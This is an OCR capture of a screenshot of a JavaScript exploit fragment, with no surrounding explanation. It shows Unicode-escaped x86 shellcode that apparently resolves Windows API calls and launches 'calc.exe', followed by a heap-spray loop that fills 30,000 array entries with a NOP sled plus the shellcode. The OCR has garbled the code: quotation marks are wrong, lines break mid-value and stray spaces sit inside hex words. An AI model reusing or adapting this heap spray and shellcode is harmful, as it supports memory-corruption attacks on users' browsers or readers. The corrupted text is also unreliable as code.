
14a“ +
„%u50d0%u488b%u8b18%u2058%ud301%u3ce3%u8b49%u8
b34“ +
„%ud601%uff31%uc031%uc1ac%u0dcf%uc701%ue038%uf 475“ +
„%u7d03%u3bf8%u247d%ue275%u8b58%u2458%ud301%u8
b66“ +
„%u4b0c%u588b%u011c%u8bd3%u8b04%ud001%u4489%u2
424“ +
„%u5b5b%u5961%u515a%ue0ff%u5f58%u8b5a%ueb12%u5 d86“
+
„%u016a%u858d%u00b9%u0000%u6850%u8b31%u876f%ud 5ff“
+
„%uf0bb%ua2b5%u6856%u95a6%u9dbd%ud5ff%u063c%u0 a7c“
+
„%ufb80%u75e0%ubb05%u1347%u6f72%u006a%uff53%u6 3d5“
+
„%u6c61%u2e63%u7865%u0065“);
var arr2 = [];
for(var i = 0; i < 30000; i++) {
arr2[i] = [nops + shellcode].join(„“);
}